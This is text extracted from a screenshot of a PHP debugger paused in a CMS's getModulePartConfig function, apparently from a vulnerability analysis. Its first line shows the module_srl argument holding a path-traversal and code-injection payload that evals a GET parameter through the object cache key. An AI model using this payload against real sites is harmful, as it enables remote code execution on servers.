 1408 function getModulePartConfig($module, $module_srl) $module: "rss" $module_srl: "/../../../../../../${{eval($_GET[0])}}/&lt;script"
1409 {
1410 $config = false;
1411 // cache controll
1412 $oCacheHandler = CacheHandler::getInstance( target: 'object', info: null, always_use_file: true);
1413 if($oCacheHandler->isSupport())
1414 {
1415 $object_key = 'module_part_config:'.$module.'_'.$module_srl;
1416 $cache_key = $oCacheHandler->getGroupKey( keyGroupName: 'site_and_module', $object_key);
1417 $config = $oCacheHandler->get($cache_key);
1418 }
1419
1420 if($config === false)
1421 {
1422 if(!isset($GLOBALS['__ModulePartConfig__'][$module][$module_srl]))
1423 {
1424 $args = new stdClass();
1425 $args->module = $module;
1426 $args->module_srl = $module_srl;
1427 $output = executeQuery( query_id: 'module.getModulePartConfig', $args);
1428 if($output->data->config) $config = unserialize($output->data->config);
1429 else $config = null;
1430
1431 //insert in cache
1432 if($oCacheHandler->isSupport())
1433 {